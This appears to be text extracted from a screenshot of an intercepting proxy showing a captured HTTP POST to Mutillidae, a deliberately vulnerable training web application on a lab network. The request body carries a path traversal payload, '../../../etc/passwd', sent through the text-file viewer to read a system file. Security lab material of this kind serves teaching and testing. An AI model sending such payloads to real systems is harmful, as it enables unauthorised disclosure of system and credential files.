 request to http://192.168.1.65:80
forward drop intercept is on action
raw params headers hex
POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
Host: 192.168.1.65
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.15) Gecko/2009102815 U
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://192.168.1.65/mutillidae/index.php?page=text-file-viewer.php
Cookie: showhints=0; PHPSESSID=gmabc2ch5mfhg9nnf70560e2p0; acopendivids=swin
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
textfile=../../../etc/passwd&text-file-viewer-php-submit-button=View+File